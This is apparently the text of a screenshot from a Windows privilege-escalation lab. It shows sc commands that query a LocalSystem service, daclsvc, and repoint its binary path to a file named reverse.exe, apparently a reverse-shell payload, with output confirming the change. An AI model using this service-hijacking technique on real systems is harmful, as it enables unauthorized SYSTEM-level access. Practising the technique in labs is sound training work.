 Select Windows PowerShell
C:\PrivEsc>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : "C:\Program Files\DACL Service\daclservice.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\PrivEsc>sc config daclsvc binpath="C:\PrivEsc\reverse.exe"
[SC] ChangeServiceConfig SUCCESS
C:\PrivEsc>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\PrivEsc\reverse.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\PrivEsc>